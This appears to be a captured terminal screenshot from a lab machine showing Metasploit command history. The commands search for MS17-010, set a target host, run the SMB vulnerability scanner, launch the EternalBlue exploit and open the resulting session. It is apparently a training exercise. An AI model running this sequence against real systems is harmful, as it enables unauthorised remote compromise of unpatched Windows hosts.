 root@ip-10-10-123-69: ~
File Edit View Search Terminal Help
86 db_status
87 exit
88 show options
89 search ms17
90 use 0
91 show options
92 unsetall
93 unset all
94 show options
95 setg rhosts 10.10.14.175
96 back
97 use auxiliary/scanner/smb/smb_ms17_010
98 show options
99 use exploit/windows/smb/ms17_010_eternalblue
100 show options
101 exploit -z
102 check
103 background
104 sessions
105 back
106 sessions
107 sessions -i 1
108 history
msf6 >